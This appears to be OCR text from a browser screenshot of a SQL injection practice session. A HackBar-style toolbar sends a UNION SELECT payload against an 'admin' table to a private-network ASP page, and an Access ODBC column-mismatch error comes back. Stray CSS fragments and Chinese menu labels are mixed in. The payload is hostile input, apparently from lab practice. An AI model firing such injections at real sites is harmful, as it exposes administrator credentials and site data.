 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Get the pikachu Less-5 Double Query- Singl... http://192.1...from%20admin 选项
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042 IIS JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.64.136:81/Production/PRODUCT_DETAIL.asp?id=1513 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,* from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
select * from product where id=1513 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,* from admin
Microsoft OLE DB Provider for ODBC Drivers 错误 '80004005'
[Microsoft][ODBC Microsoft Access Driver] 在联合查询中所选定的两个数据表或查询中的列数不匹配。
/Production/PRODUCT_DETAIL.asp，行 6